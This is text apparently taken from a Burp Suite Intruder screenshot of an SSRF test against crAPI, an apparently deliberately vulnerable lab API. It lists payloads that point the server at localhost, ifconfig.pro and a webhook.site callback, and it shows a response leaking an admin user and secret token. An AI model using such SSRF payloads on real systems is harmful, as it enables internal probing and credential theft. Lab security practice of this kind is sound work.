 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 420
1 http://127.0.0.1 400 317
2 http://localhost:80 400 317
3 https://ifconfig.pro/ 200 1700
4 https://webhook.site/306b30f8-... 200 429
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Allow: POST, OPTIONS
4 Content-Type: application/json
5 Date: Sun, 06 Nov 2022 02:21:33 GMT
6 Server: openresty/1.17.8.2
7 Vary: Origin, Cookie
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 168
10 Connection: close
11
12 {
"response_from_mechanic_api":{
"user":"crapiadmin",
"secret_token":"crapi-secret",
"user_id":"u_1337",
"role":"admin",
"timestamp":"2022-11-05T17:36:20.168Z"
},
"status":200
}